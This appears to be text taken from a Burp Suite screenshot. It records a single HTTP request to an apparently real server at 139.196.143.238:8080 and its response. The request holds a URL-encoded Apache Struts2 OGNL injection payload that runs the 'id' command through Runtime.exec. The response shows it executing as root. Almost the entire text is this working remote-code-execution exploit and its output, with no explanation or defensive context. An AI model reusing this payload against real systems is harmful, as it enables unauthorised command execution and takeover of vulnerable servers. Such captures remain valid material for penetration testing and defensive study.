 Go
Cancel
<
>
Target: http://139.196.143.238:8080
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET
/link.action?aa=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%
5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec('id').getInputS
tream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%2
0java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.re
ad(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getRespo
nse().getWriter()%2C%23out.println('dbapp%3D'%2Bnew%20java.lang.String(%23d))
%2C%23out.close()%7D HTTP/1.1
Host: 139.196.143.238:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://139.196.143.238:8080/
Cookie: pgv_pvid=8496377752; pma_lang=zh_CN;
JSESSIONID=D2D648E33355652ADBE6CFECD4008474
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Sat, 10 Aug 2019 14:16:40 GMT
Connection: close
Content-Length: 50007
dbapp=uid=0(root) gid=0(root) groups=0(root)